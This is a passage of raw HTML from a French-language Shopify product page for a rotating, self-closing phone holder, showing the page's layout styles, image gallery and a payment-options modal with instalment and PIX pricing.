        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#f3f6f8"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-7" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/animalerie/chiens" class="nav-dropdown__link link" data-type="menuitem">Chiens</a></li><li class="nav-dropdown__item "><a href="/collections/animalerie/chats" class="nav-dropdown__link link" data-type="menuitem">Chats</a></li></ul></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 35px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 40px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 110px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 160px !important;
      }
    }.search-bar__top {
      border-radius: var(--border-radius-theme);
      background: #f1f1f1!important;
      color: var(--text-color);
      justify-content: space-between;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

<style>
  .search-bar__top {
    border-radius: 32px;
    background: #ffffff;
  }

  .search-bar__input {
    color: #64666c;
  }
</style>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Couleur&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Fil d&#39;ariane" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Accueil</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Tous les produits</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Support de téléphone rotatif avec fer...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel " data-media-count="6" data-initial-media-id="45168811278677"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="45168811278677" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102_{width}x.webp?v=1706715826" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102_1600x.webp?v=1706715826" alt="Support de téléphone rotatif avec fermeture automatique">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102_800x.webp?v=1706715826" alt="Support de téléphone rotatif avec fermeture automatique">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168811376981" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/H63551d72aaf146bda02274c2ccdc1093N_1024x1024_2x_446b32ca-f3d5-4384-9421-b20809ee42c7_{width}x.jpg?v=1706715826" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/H63551d72aaf146bda02274c2ccdc1093N_1024x1024_2x_446b32ca-f3d5-4384-9421-b20809ee42c7_1600x.jpg?v=1706715826" alt="Support de téléphone rotatif avec fermeture automatique">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/H63551d72aaf146bda02274c2ccdc1093N_1024x1024_2x_446b32ca-f3d5-4384-9421-b20809ee42c7_800x.jpg?v=1706715826" alt="Support de téléphone rotatif avec fermeture automatique">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168811442517" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6_{width}x.webp?v=1706715827" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6_1600x.webp?v=1706715827" alt="Support de téléphone rotatif avec fermeture automatique">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6_800x.webp?v=1706715827" alt="Support de téléphone rotatif avec fermeture automatique">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168811540821" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/Hdf98dae881e344069021d3707adf826aX_1024x1024_2x_f3952a74-b14f-454a-bfe7-f9362b1cdb8b_{width}x.webp?v=1706715827" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/Hdf98dae881e344069021d3707adf826aX_1024x1024_2x_f3952a74-b14f-454a-bfe7-f9362b1cdb8b_1600x.webp?v=1706715827" alt="Support de téléphone rotatif avec fermeture automatique">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/Hdf98dae881e344069021d3707adf826aX_1024x1024_2x_f3952a74-b14f-454a-bfe7-f9362b1cdb8b_800x.webp?v=1706715827" alt="Support de téléphone rotatif avec fermeture automatique">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168811671893" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/He51a0df5c7664f06b5ce3e1b9faa66dai_1024x1024_2x_cd7303f2-17ef-4a0d-9e73-25ea62f27e20_{width}x.webp?v=1706715827" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/He51a0df5c7664f06b5ce3e1b9faa66dai_1024x1024_2x_cd7303f2-17ef-4a0d-9e73-25ea62f27e20_1600x.webp?v=1706715827" alt="Support de téléphone rotatif avec fermeture automatique">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/He51a0df5c7664f06b5ce3e1b9faa66dai_1024x1024_2x_cd7303f2-17ef-4a0d-9e73-25ea62f27e20_800x.webp?v=1706715827" alt="Support de téléphone rotatif avec fermeture automatique">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="45168811802965" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/files/Hf892b7f0a15946b79a16a4eafb60958al_1024x1024_2x_8d7bc460-9b2e-493d-bdc4-35a2f29414ff_{width}x.webp?v=1706715826" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/files/Hf892b7f0a15946b79a16a4eafb60958al_1024x1024_2x_8d7bc460-9b2e-493d-bdc4-35a2f29414ff_1600x.webp?v=1706715826" alt="Support de téléphone rotatif avec fermeture automatique">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/files/Hf892b7f0a15946b79a16a4eafb60958al_1024x1024_2x_8d7bc460-9b2e-493d-bdc4-35a2f29414ff_800x.webp?v=1706715826" alt="Support de téléphone rotatif avec fermeture automatique">
                        </noscript>
                      </div>
                    </div></div></div></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//casanimo.com/cdn/shop/files/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102_1024x.webp?v=1706715826" class="product-gallery__thumbnail is-nav-selected " data-media-id="45168811278677" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/H559e1014d9864366ad486f1e7221dde3U_1024x1024_2x_06b2cad1-8673-4ac3-91e9-0bcb283e1102_130x.webp?v=1706715826" alt="Support de téléphone rotatif avec fermeture automatique">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/H63551d72aaf146bda02274c2ccdc1093N_1024x1024_2x_446b32ca-f3d5-4384-9421-b20809ee42c7_1024x.jpg?v=1706715826" class="product-gallery__thumbnail  " data-media-id="45168811376981" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/H63551d72aaf146bda02274c2ccdc1093N_1024x1024_2x_446b32ca-f3d5-4384-9421-b20809ee42c7_130x.jpg?v=1706715826" alt="Support de téléphone rotatif avec fermeture automatique">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6_1024x.webp?v=1706715827" class="product-gallery__thumbnail  " data-media-id="45168811442517" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/Hc75dcd2af9464d2f86384b55060c9dc1b_1024x1024_2x_ab52deac-a167-4d10-99be-538fa06640a6_130x.webp?v=1706715827" alt="Support de téléphone rotatif avec fermeture automatique">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/Hdf98dae881e344069021d3707adf826aX_1024x1024_2x_f3952a74-b14f-454a-bfe7-f9362b1cdb8b_1024x.webp?v=1706715827" class="product-gallery__thumbnail  " data-media-id="45168811540821" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/Hdf98dae881e344069021d3707adf826aX_1024x1024_2x_f3952a74-b14f-454a-bfe7-f9362b1cdb8b_130x.webp?v=1706715827" alt="Support de téléphone rotatif avec fermeture automatique">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/He51a0df5c7664f06b5ce3e1b9faa66dai_1024x1024_2x_cd7303f2-17ef-4a0d-9e73-25ea62f27e20_1024x.webp?v=1706715827" class="product-gallery__thumbnail  " data-media-id="45168811671893" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/He51a0df5c7664f06b5ce3e1b9faa66dai_1024x1024_2x_cd7303f2-17ef-4a0d-9e73-25ea62f27e20_130x.webp?v=1706715827" alt="Support de téléphone rotatif avec fermeture automatique">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/files/Hf892b7f0a15946b79a16a4eafb60958al_1024x1024_2x_8d7bc460-9b2e-493d-bdc4-35a2f29414ff_1024x.webp?v=1706715826" class="product-gallery__thumbnail  " data-media-id="45168811802965" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/files/Hf892b7f0a15946b79a16a4eafb60958al_1024x1024_2x_8d7bc460-9b2e-493d-bdc4-35a2f29414ff_130x.webp?v=1706715826" alt="Support de téléphone rotatif avec fermeture automatique">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin="anonymous"></script><div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Méthodes de payement
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Carte de crédit
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Billet
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>En liquide</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Nous acceptons:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description">
                                En cash sur PIX avec <strong>10% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 